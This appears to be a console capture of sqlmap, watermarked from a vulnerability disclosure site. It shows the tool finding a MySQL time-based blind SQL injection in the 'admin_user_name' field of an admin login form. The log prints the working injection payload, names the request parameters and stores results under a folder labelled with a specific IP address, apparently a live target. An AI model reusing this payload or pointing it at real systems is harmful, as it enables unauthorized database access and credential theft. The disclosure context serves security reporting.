 管理员: Windows 命令处理程序
[02:43:09] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[02:43:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[02:43:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[02:43:13] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[02:43:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[02:43:25] [INFO] POST parameter 'admin_user_name' seems to be 'MySQL >= 5.0.12 AND time-based blind (S
ELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] y
[02:43:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:43:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[02:43:51] [INFO] checking if the injection point on POST parameter 'admin_user_name' is a false positi
ve
POST parameter 'admin_user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
y
sqlmap identified the following injection points with a total of 107 HTTP(s) requests:
---
Parameter: admin_user_name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=check_passwd&admin_pwd=1&admin_user_name=1' AND (SELECT * FROM (SELECT(SLEEP(5)))NE
Gt) AND 'ftux'='ftux&from=form
---
[02:44:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL 5.0.12
[02:44:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\125.88
.168.100'
[*] shutting down at 02:44:19
C:\Windows\SysWOW64>
www.wooyun.org